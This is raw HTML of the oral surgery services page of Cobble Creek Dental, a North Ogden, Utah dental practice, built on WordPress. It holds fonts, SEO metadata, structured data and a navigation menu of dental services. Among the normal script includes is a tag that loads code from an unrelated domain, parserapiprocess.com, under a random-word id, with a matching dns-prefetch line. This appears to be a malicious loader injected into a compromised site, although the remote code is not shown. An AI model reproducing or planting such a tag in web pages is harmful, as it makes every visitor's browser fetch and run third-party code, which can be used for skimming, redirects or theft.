format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:700;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:800;src:url(https://cobblecreekdental.com/wp-content/uploads/elementor/google-fonts/fonts/karla-qkbbxvyc6trat7rvltw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}h3{padding-top:40px}@font-face{font-family:elementskit;src:url(https://cobblecreekdental.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e) format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.icon,.icon::before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<meta name="description" content="offers a number of in-house oral surgery services focused on improving and protecting your oral health. Serving patients in , , and , and the surrounding"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cobblecreekdental.com/dental-services/oral-surgery/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Oral Surgery - Cobble Creek Dental" />
<meta property="og:description" content="offers a number of in-house oral surgery services focused on improving and protecting your oral health. Serving patients in , , and , and the surrounding" />
<meta property="og:url" content="https://cobblecreekdental.com/dental-services/oral-surgery/" />
<meta property="og:site_name" content="Cobble Creek Dental" />
<meta property="og:updated_time" content="2023-08-04T18:28:48+00:00" />
<meta property="og:image" content="https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940.jpg" />
<meta property="og:image:secure_url" content="https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940.jpg" />
<meta property="og:image:width" content="1125" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="Oral Surgery" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-04T18:24:31+00:00" />
<meta property="article:modified_time" content="2023-08-04T18:28:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Oral Surgery - Cobble Creek Dental" />
<meta name="twitter:description" content="offers a number of in-house oral surgery services focused on improving and protecting your oral health. Serving patients in , , and , and the surrounding" />
<meta name="twitter:image" content="https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cobblecreekdental.com/#place","geo":{"@type":"GeoCoordinates","latitude":"41.299644","longitude":"-111.9691947"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=41.299644,-111.9691947","address":{"@type":"PostalAddress","streetAddress":"2274 N WASHINGTON BLVD STE 204","addressLocality":"North Ogden","addressRegion":"UT","postalCode":"84414","addressCountry":"US"}},{"@type":["Dentist","Organization"],"@id":"https://cobblecreekdental.com/#organization","name":"Cobble Creek Dental","url":"https://cobblecreekdental.com","address":{"@type":"PostalAddress","streetAddress":"2274 N WASHINGTON BLVD STE 204","addressLocality":"North Ogden","addressRegion":"UT","postalCode":"84414","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://cobblecreekdental.com/#logo","url":"https://cobblecreekdental.com/wp-content/uploads/2021/07/General-Practice-Logo-High-DPI.jpeg","contentUrl":"https://cobblecreekdental.com/wp-content/uploads/2021/07/General-Practice-Logo-High-DPI.jpeg","caption":"Cobble Creek Dental","inLanguage":"en-US","width":"557","height":"182"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"We're a North Ogden family dental office just trying to make the world a better place. Having a clean, healthy mouth is worth smiling about! We offer many services, such as cosmetic dentistry, Invisalign, sedation dentistry, dental implants, root canals, teeth whitening, and more! Give us a call today to see how we can help you get a beautiful smile.","location":{"@id":"https://cobblecreekdental.com/#place"},"image":{"@id":"https://cobblecreekdental.com/#logo"}},{"@type":"WebSite","@id":"https://cobblecreekdental.com/#website","url":"https://cobblecreekdental.com","name":"Cobble Creek Dental","publisher":{"@id":"https://cobblecreekdental.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-1024x683.jpg","url":"https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-1024x683.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cobblecreekdental.com/dental-services/oral-surgery/#webpage","url":"https://cobblecreekdental.com/dental-services/oral-surgery/","name":"Oral Surgery - Cobble Creek Dental","datePublished":"2023-08-04T18:24:31+00:00","dateModified":"2023-08-04T18:28:48+00:00","isPartOf":{"@id":"https://cobblecreekdental.com/#website"},"primaryImageOfPage":{"@id":"https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-1024x683.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://cobblecreekdental.com/author/joshuamysocialpractice-com/","name":"Joshua","url":"https://cobblecreekdental.com/author/joshuamysocialpractice-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43af728c45d6869fd01a1b724aae5e99b70f35fe35dc152ad1f80fdd3afaa666?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/43af728c45d6869fd01a1b724aae5e99b70f35fe35dc152ad1f80fdd3afaa666?s=96&amp;d=mm&amp;r=g","caption":"Joshua","inLanguage":"en-US"},"worksFor":{"@id":"https://cobblecreekdental.com/#organization"}},{"@type":"Article","headline":"Oral Surgery - Cobble Creek Dental","datePublished":"2023-08-04T18:24:31+00:00","dateModified":"2023-08-04T18:28:48+00:00","author":{"@id":"https://cobblecreekdental.com/author/joshuamysocialpractice-com/","name":"Joshua"},"publisher":{"@id":"https://cobblecreekdental.com/#organization"},"description":"offers a number of in-house oral surgery services focused on improving and protecting your oral health. Serving patients in , , and , and the surrounding","name":"Oral Surgery - Cobble Creek Dental","@id":"https://cobblecreekdental.com/dental-services/oral-surgery/#richSnippet","isPartOf":{"@id":"https://cobblecreekdental.com/dental-services/oral-surgery/#webpage"},"image":{"@id":"https://cobblecreekdental.com/wp-content/uploads/2023/08/pexels-photo-4270940-1024x683.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cobblecreekdental.com/dental-services/oral-surgery/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />

<link rel="alternate" type="application/rss+xml" title="Cobble Creek Dental &raquo; Feed" href="https://cobblecreekdental.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cobblecreekdental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcobblecreekdental.com%2Fdental-services%2Foral-surgery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cobblecreekdental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcobblecreekdental.com%2Fdental-services%2Foral-surgery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-emoji-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>




















<style id='elementor-icons-inline-css'></style>










<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://cobblecreekdental.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cobblecreekdental.com/wp-json/wp/v2/pages/2273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cobblecreekdental.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cobblecreekdental.com/?p=2273' />
<!-- start Simple Custom CSS and JS -->
<style></style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function( $ ){
    $(".linkbox").each(function(){
      	
      
      if($(this).find("a").length > 0) {
      	
        $(this).css("cursor","pointer");
        $(this).on("click",function(){
        	var href = $(this).find("a")[0];  
          window.location = href;
        });
        
      }
    });
});

});</script>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="Go_4Xq1Zv4EBRWuv1lIkzo0qTC8nAnP-Ab2DUztE2L4" /><style></style>
<style></style>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style></style>
<link rel="icon" href="https://cobblecreekdental.com/wp-content/uploads/2021/07/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://cobblecreekdental.com/wp-content/uploads/2021/07/favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cobblecreekdental.com/wp-content/uploads/2021/07/favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://cobblecreekdental.com/wp-content/uploads/2021/07/favicon-300x300.jpg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.elementor-1683 .elementor-element.elementor-element-41e7a30:not(.elementor-motion-effects-element-type-background),.elementor-1683 .elementor-element.elementor-element-41e7a30>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-3f963065-5396-463c-9587-8c1944b902e6: url('https://cobblecreekdental.com/wp-content/uploads/2021/09/AdobeStock_284077709-scaled.jpeg');}.elementor-1709 .elementor-element.elementor-element-5e44fdc5:not(.elementor-motion-effects-element-type-background),.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-e8ac511d-7af2-481d-ad53-78acfe2401f1: url('https://cobblecreekdental.com/wp-content/uploads/2021/09/AdobeStock_284077709-scaled.jpeg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [{"selector":".elementor-1683 .elementor-element.elementor-element-41e7a30:not(.elementor-motion-effects-element-type-background),.elementor-1683 .elementor-element.elementor-element-41e7a30>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-1683 .elementor-element.elementor-element-41e7a30:not(.elementor-motion-effects-element-type-background),.elementor-1683 .elementor-element.elementor-element-41e7a30>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-3f963065-5396-463c-9587-8c1944b902e6: url('https:\/\/cobblecreekdental.com\/wp-content\/uploads\/2021\/09\/AdobeStock_284077709-scaled.jpeg');}","hash":"3f963065-5396-463c-9587-8c1944b902e6","url":"https:\/\/cobblecreekdental.com\/wp-content\/uploads\/2021\/09\/AdobeStock_284077709-scaled.jpeg"},{"selector":".elementor-1709 .elementor-element.elementor-element-5e44fdc5:not(.elementor-motion-effects-element-type-background),.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-motion-effects-container>.elementor-motion-effects-layer","style":".elementor-1709 .elementor-element.elementor-element-5e44fdc5:not(.elementor-motion-effects-element-type-background),.elementor-1709 .elementor-element.elementor-element-5e44fdc5>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-e8ac511d-7af2-481d-ad53-78acfe2401f1: url('https:\/\/cobblecreekdental.com\/wp-content\/uploads\/2021\/09\/AdobeStock_284077709-scaled.jpeg');}","hash":"e8ac511d-7af2-481d-ad53-78acfe2401f1","url":"https:\/\/cobblecreekdental.com\/wp-content\/uploads\/2021\/09\/AdobeStock_284077709-scaled.jpeg"}];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-2273 page-parent page-child parent-pageid-2247 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor ally-default hello-elementor-default elementor-default elementor-kit-5 elementor-page elementor-page-2273 elementor-page-1709">

		<script type="rocketlazyloadscript">
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		

		<header  data-elementor-type="header" data-elementor-id="2097" class="elementor elementor-2097 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-78f643f elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78f643f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56bfe4c" data-id="56bfe4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-549bacd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="549bacd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://cobblecreekdental.com">
			<img width="365" height="127" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20127'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2789" alt="" data-lazy-srcset="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png 365w, https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168-300x104.png 300w" data-lazy-sizes="(max-width: 365px) 100vw, 365px" data-lazy-src="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png" /><noscript><img width="365" height="127" src="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png" class="attachment-full size-full wp-image-2789" alt="" srcset="https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168.png 365w, https://cobblecreekdental.com/wp-content/uploads/2021/07/LOGO-CCD-JPEG-1-e1625247476168-300x104.png 300w" sizes="(max-width: 365px) 100vw, 365px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3635593" data-id="3635593" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1751222 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1751222" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1751222" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1660"><a href="https://cobblecreekdental.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://cobblecreekdental.com/about/meet-the-team/" class="elementor-sub-item">Meet the Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://cobblecreekdental.com/about/office-tour/" class="elementor-sub-item">Office Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266"><a href="https://cobblecreekdental.com/about/areas-we-serve/" class="elementor-sub-item">Areas We Serve</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1934"><a href="#" class="elementor-item elementor-item-anchor">New Patients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://cobblecreekdental.com/new-patients/before-and-after/" class="elementor-sub-item">Before And After</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://cobblecreekdental.com/new-patients/financial-information/" class="elementor-sub-item">Financial Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://cobblecreekdental.com/new-patients/patient-forms/" class="elementor-sub-item">Patient Forms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://cobblecreekdental.com/smile-savings-club/" class="elementor-sub-item">Smile Savings Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://cobblecreekdental.com/new-patients/specials/" class="elementor-sub-item">Specials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://cobblecreekdental.com/new-patients/your-first-visit/" class="elementor-sub-item">Your First Visit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="https://cobblecreekdental.com/new-patients/dental-faqs-ogden/" class="elementor-sub-item">Dental FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sedation-dentistry/" class="elementor-item">Sedation Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2250"><a href="https://cobblecreekdental.com/dental-services/" class="elementor-item">Dental Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2255"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/" class="elementor-sub-item">Cosmetic Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/botox/" class="elementor-sub-item">Botox®</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/dental-bonding/" class="elementor-sub-item">Dental Bonding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/smile-makeovers/" class="elementor-sub-item">Smile Makeovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-trays/" class="elementor-sub-item">Teeth Whitening Trays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-glo/" class="elementor-sub-item">Teeth Whitening With Glo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-opalescence-go/" class="elementor-sub-item">Teeth Whitening With Opalescence Go</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-rembrandt-sapphire/" class="elementor-sub-item">Teeth Whitening With Rembrandt Sapphire</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-venus/" class="elementor-sub-item">Teeth Whitening With Venus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-zoom/" class="elementor-sub-item">Teeth Whitening With Zoom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/veneers/" class="elementor-sub-item">Veneers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2263"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/" class="elementor-sub-item">Endodontic Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/cracked-teeth/" class="elementor-sub-item">Cracked Teeth</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/internal-bleaching/" class="elementor-sub-item">Internal Bleaching</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/post-and-core/" class="elementor-sub-item">Post &amp; Core</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-canal-therapy/" class="elementor-sub-item">Root Canal Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-canal-retreatment/" class="elementor-sub-item">Root Canal Retreatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-resorption/" class="elementor-sub-item">Root Resorption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/traumatic-injuries/" class="elementor-sub-item">Traumatic Injuries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/vital-pulp-therapy-pulpotomy/" class="elementor-sub-item">Vital Pulp Therapy / Pulpotomy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2272"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/" class="elementor-sub-item">General Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-bridge/" class="elementor-sub-item">Dental Bridge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-cleanings/" class="elementor-sub-item">Dental Cleanings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-crowns/" class="elementor-sub-item">Dental Crowns</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-sealants/" class="elementor-sub-item">Dental Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/digital-impressions/" class="elementor-sub-item">Digital Impressions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/enamel-shaping/" class="elementor-sub-item">Enamel Shaping</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/fillings/" class="elementor-sub-item">Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/fluoride-treatments/" class="elementor-sub-item">Fluoride Treatments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/lingual-frenectomy/" class="elementor-sub-item">Lingual Frenectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/mercury-safe-and-mercury-free/" class="elementor-sub-item">Mercury Safe and Mercury Free</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/neuromuscular-dentistry-for-tmd-relief/" class="elementor-sub-item">Neuromuscular Dentistry for TMD Relief</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/occlusal-disease-treatment/" class="elementor-sub-item">Occlusal Disease Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/oraverse/" class="elementor-sub-item">OraVerse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sedation-dentistry/" class="elementor-sub-item">Sedation Dentistry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sleep-apnea/" class="elementor-sub-item">Sleep Apnea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/snoring/" class="elementor-sub-item">Snoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/tooth-colored-fillings/" class="elementor-sub-item">Tooth-Colored Fillings</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2273 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2276"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/" aria-current="page" class="elementor-sub-item elementor-item-active">Oral Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2273 current_page_item menu-item-3125"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/" aria-current="page" class="elementor-sub-item elementor-item-active">Oral and Maxillofacial Surgery</a></li>
